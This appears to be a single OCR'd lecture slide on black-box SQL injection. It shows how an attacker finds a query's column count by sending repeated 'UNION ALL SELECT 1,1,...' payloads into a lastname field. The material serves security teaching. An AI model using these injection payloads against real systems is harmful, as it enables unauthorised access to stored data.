Black box attack (1)
What if the attacker does not know the name of tables and columns?
Step 1: brute force the number of columns
... WHERE lastname = '' UNION ALL SELECT 1 #'
... WHERE lastname = '' UNION ALL SELECT 1,1 #'
... WHERE lastname = '' UNION ALL SELECT 1,1,1 #'
...
until she gets some output (if the number of columns is wrong the query fails)
4